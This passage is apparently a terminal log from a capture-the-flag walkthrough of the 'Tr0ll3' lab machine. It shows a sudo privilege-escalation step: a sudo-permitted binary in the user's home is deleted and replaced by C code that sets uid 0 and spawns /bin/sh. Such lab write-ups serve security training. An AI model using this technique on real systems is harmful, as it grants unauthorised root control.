 -rw------- 1 maleus maleus 1301 Aug  2  2019 .viminfo
maleus@Tr0ll3:~$ cat .viminfo | less
maleus@Tr0ll3:~$ sudo -l
[sudo] password for maleus:
Matching Defaults entries for maleus on Tr0ll3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User maleus may run the following commands on Tr0ll3:
    (root) /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ rm /home/maleus/dont_even_bother
maleus@Tr0ll3:~$ vim /home/maleus/dont_even_bother.c
E575: viminfo: Illegal starting char in line: ^I+^I25^I62
Press ENTER or type command to continue
maleus@Tr0ll3:~$ cat /home/maleus/dont_even_bother.c
int main(void) {
        setgid(0); setuid(0);
        execl("/bin/sh", "sh", 0);
}
maleus@Tr0ll3:~$